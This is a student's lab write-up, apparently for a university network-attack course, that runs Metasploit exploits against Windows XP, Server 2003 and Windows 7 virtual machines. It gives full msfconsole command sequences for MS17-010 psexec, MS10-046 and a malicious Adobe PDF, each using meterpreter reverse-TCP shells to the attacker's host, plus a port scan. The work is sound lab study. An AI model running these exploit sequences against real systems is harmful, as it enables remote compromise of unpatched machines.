2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用

目录

实验内容与步骤

- 一个主动攻击实践

- 一个针对浏览器的攻击



- ms10_046_shortcut_icon_dllloader





- 一个针对客户端的攻击

- windows/fileformat/adobe_cooltype_sing

- 成功应用任何一个辅助模块

- auxiliary/scanner/portscan/tcp

- 在实验一里用了auxiliary/scanner/smb/pipe_auditor(唯一)

实验过程中遇到的问题

基础问题回答

实验总结与体会

实验内容与步骤



一个主动攻击实践



MS08-067(失败)

- 实验环境:

- 靶机:Windows xp sp3 中文版

- 漏洞:exploit/windows/smb/ms08_067_netapi

- 载荷:generic/shell_reverse_tcp

- 选择了MS08-067安全漏洞

msf > use exploit/windows/smb/ms08_067_netapi - 输入

show targets可以查看包含该漏洞的系统靶机(基本上都不会成功呢) - 输入

show payloads可以查看该漏洞可生成的payload类型 - 接着进行设置

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //设置攻击载荷

msf exploit(ms08_067_netapi) > set LHOST 192.168.132.137 //kali的ip

msf exploit(ms08_067_netapi) > set LPORT 5322 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.132.136 //Windows XP机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //探测并攻击

- emmm好吧……失败了。目前可以成功的靶机有Windows xp sp3英文版和win server2k,我这个中文版的估计打过补丁攻不进去了T^T



ms17_010_psexec(成功且唯一)

- 实验环境:

- 靶机:Windows Server 2003 sp2

- 漏洞:windows/smb/ms17_010_psexec(唯一)(这个漏洞针对的主要是win2003的靶机,xp和win7试过了都不行)

- 载荷:windows/meterpreter/reverse_tcp

- 打开控制台

msfconsole - 输入



help search查看搜索目标漏洞的格式

- 比如说我想找一个2017年发布的、以exploit为目的、靶机系统为Windows的漏洞,那我就输入

search cve:2017 type:exploit platform:Windows

- 好多同学用了永恒之蓝成功了,我找个它隔壁的吧……就决定是你啦windows/smb/ms17_010_psexec。不过不要着急use它,我们还需要搜索一下靶机可用的管道名。



- 首先利用

use auxiliary/scanner/smb/pipe_auditor辅助模块扫描目标网段主机可用的管道名 - 设置靶机地址

set rhost 192.168.132.140 - 设置20个线程

set threads 20 - 运行一下

run - 可以看到有以下管道可用

back退出一下,可以开始准备攻击了- 选择一个漏洞

use windows/smb/ms17_010_psexec - 然后输入

info查看它的详细信息 - 输入

show payloads查看载荷 - 设置攻击载荷

set payload windows/meterpreter/reverse_tcp - 输入

show options查看要设置的信息 - 设置靶机地址

set rhost 192.168.132.140 - 设置靶机端口号

set rport 445(这里一定要是445,它开放的端口才行!!) - 设置要利用的管道名

set NAMEDPIPE netlogon - 开始攻击

run - 攻击成功(激动)

- 参考资料

一个针对浏览器的攻击

- 实验环境:

- 靶机:Windows 7 x64 + IE8

- 漏洞:exploit/windows/smb/ms10_046_shortcut_icon_dllloader

- 载荷:windows/meterpreter/reverse_tcp

search ms10-046看看该漏洞的其他exploituse exploit/windows/smb/ms10_046_shortcut_icon_dllloader使用漏洞show payloads显示可用攻击载荷set payload windows/meterpreter/reverse_tcp选择攻击载荷show options查看配置信息set LHOST 192.168.132.137设置监听地址set SRVHOST 192.168.132.137设置本地收听地址set RHOSTS 192.168.132.136设置靶机地址exploit开始攻击

- 将

/root/.msf4/local/msf.lnk共享到win7虚拟机中,然后双击,即可在kail监听到,输入sessions查看当前会话

- 输入

sessions -i 1即可选择第一个会话,攻击成功

一个针对客户端的攻击

- 实验环境:

- 靶机:Windows XP

- 漏洞:windows/fileformat/adobe_cooltype_sing

- 载荷:windows/meterpreter/reverse_tcp

search adobe查找软件漏洞use windows/fileformat/adobe_cooltype_sing使用漏洞show options查看要设置的项set payload windows/meterpreter/reverse_tcp选择攻击载荷set LHOST 192.168.132.137攻击者地址set LPORT 5322不要选择默认的4444端口,我第一次做的时候后面的操作报错:本机IP地址无法与4444端口绑定set FILENAME 20165322.pdf设置生成pdf文件的文件名run生成攻击文件

- 将生成的pdf文件导入win xp(被攻击主机)下

- kail中输入

back退出当前模块,进入监听模块 use exploit/multi/handler进入监听模块set payload windows/meterpreter/reverse_tcp选择攻击载荷set LHOST 192.168.132.137设置攻击者地址set LPORT 5322这里要设置与上方一样的端口号,以保证成功连接上文件。exploit攻击- 在靶机中打开pdf文件,在kali中输入指令

ipconfig,攻击成功

成功应用任何一个辅助模块

- 实验环境:

- 靶机:Windows Server 2003 sp2

- 辅助模块:auxiliary/scanner/portscan/tcp

- 在msfconsole中可通过命令

show auxiliary查看所有的辅助模块 use auxiliary/scanner/portscan/tcp使用一个辅助模块show options查看需要填的项

set RHOSTS 192.168.132.140设置靶机地址set THREADS 15建立线程exploit开始攻击- 连接成功,可以看到TCP端口开放

实验过程中遇到的问题

第一个实验中,第一次监听成功了,但是没有反弹连接成功。第二次直接连接失败

查找资料以后,我在winxp里启用了

服务中的server,可以找到靶机了,但没法确定服务包……报错直接鼓励我换一个靶机了简直难受。。

猜测是第一次尝试触发漏洞的时候失败了,winxp系统可能直接给这个连接关了禁闭,所以第二次连都连不上了ORZ,只好换靶机。。

基础问题回答

用自己的话解释什么是exploit,payload,encode

- exploit:它是一个攻击模块,他负责利用安全漏洞对目标进行攻击。植入和运行攻击载荷,从而获得对靶机的远程目标系统访问权

- payload:指在攻击程序中起关键作用的代码。

- encode:指的可以对一段代码进行编码,从而改变代码的特征。

离实战还缺些什么技术或步骤?

在本次实验中,我们的实现环境是在关闭防火墙状态下进行的。我们通常都是操作靶机配合完成攻击,比如针对客户端软件Adobe的攻击实验里,就需要靶机运行包含payload的pdf文件才能回连成功。在自己配合的情况下靶机都十分难找了,可想而知要实际攻破一个系统的漏洞有多不容易。

返回目录

实验总结与体会

实验本身的原理和操作都挺简单的。但是要自己摸索找到一个唯一可用的漏洞或者payload还是不容易。在上面耗费了不少时间。实际操作失败了很多次,没有一一写进博客里。而且攻击成功的靶机多半都是比较旧的机子了。现在要想攻破一个开着防火墙和杀软的win10系统,感觉基本上是一件不太可能的事。

2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- C# 视频转换类

using System.Web; using System.Configuration; namespace DotNet.Utilities { public class VideoConvert ...

- Emacs快速入门

Emacs 快速入门 Emacs 启动: 直接打emacs, 如果有X-windows就会开视窗. 如果不想用X 的版本, 就用 emacs -nw (No windows)起动. 符号说明 C-X ...

- linux下elasticsearch集成mongodb详细教程

由于公司业务需要,要用elasticsearch做索引库实现搜索功能,历尽千辛万苦,最后总算把mongodb和elasticsearch集成成功 1.搭建mongodb集群 参考https://www ...

- [翻译]Review——How JavaScript works:The building blocks of Web Workers

原文地址:https://blog.sessionstack.com/how-javascript-works-the-building-blocks-of-web-workers-5-cases-w ...

- [转]Tips——Chrome DevTools - 25 Tips and Tricks

Chrome DevTools - 25 Tips and Tricks 原文地址:https://www.keycdn.com/blog/chrome-devtools 如何打开? 1.从浏览器菜单 ...

- js-js的全局变量和局部变量

*** 全局变量:在script标签里面定义一个变量,这个变量在页面中js部分都可以使用 - 在方法外部使用,在方法内部使用,在另外一个script标签中使用 *** 局部变量:在方法内部定义一个变量 ...

- 关于构造器和Serlvet的知识点

关于java的构造器方法: 1.java构造方法可以有任何的访问修饰符:public.protected.private或者没有修饰(通常被package或者friendly调用)但是不能有非访问性质 ...

- Swiper轮播图

今天咱们来说一下.Swiper轮播图. 超级简单的: 翠花,上代码: <!DOCTYPE html> <html lang="en"> < ...

- Web开发须知的浏览器内幕 缓存与存储篇(2)

本文禁止转载,由UC浏览器内部出品. 3. HTTP Cache 综述 HTTP Cache是完全按照IETF规范实现的,最新的RFC规范地址是 https://tools.ietf.org/html ...

- Reporting Service 2005 迁移 到 2008

1. 备份ReportServer 和ReportServerTempDB 的数据库. 2. 在Reporting Services Configuration Manager 中备份Encrypti ...